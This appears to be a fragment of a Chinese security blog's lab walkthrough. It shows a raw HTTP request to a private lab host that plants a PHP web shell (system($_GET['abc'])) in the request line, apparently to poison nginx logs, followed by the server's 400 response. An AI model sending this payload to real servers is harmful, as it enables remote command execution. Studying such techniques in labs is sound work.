 GET <?php system($_GET['abc']);?> HTTP/1.1
Host: 192.168.189.135
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 400 Bad Request
Server: nginx/1.6.2
Date: Fri, 17 Apr 2020 08:55:06 GMT
Content-Type: text/html
Content-Length: 172
Connection: close
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.6.2</center>
</body>
</html>
https://blog.csdn.net/qq_42288123